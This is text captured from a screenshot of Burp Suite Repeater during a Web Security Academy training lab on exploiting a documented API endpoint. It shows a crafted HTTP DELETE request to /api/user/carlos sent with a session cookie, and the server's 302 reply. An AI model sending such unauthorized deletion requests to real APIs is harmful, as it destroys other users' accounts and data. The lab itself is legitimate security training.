 1 2 3 4
1:58:49 am
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < > Follow redirection Target: https://0a5400bf042d8a9a80d453c4007c003b.web-se... HTTP/2
Request
Pretty Raw Hex \n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0a5400bf042d8a9a80d453c4007c003
b.web-security-academy.net
3 Cookie: session=
I9Yy7zdBn6PxIvlPOb5NhClovgh9AWm
F
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.85
Safari/537.36
7 Accept:
text/html,application/xhtml+xml
,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange
;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="121",
"Not A(Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer:
https://0a5400bf042d8a9a80d453c
4007c003b.web-security-academy.
net/login
16 Accept-Encoding: gzip, deflate,
br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
tty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /api/
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done 85 bytes | 234 millis
Event log (1) All issues Memory: 125.3MB
Exploiting an API endpoin
https://0a5400bf042d8a9a80d453c4007c003b.web-security-academy.net/my-account
Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB Not solved
Home | My account | Log out
My Account
Your username is: wiener
Your email is: wiener@normal-user.net
Email
Update email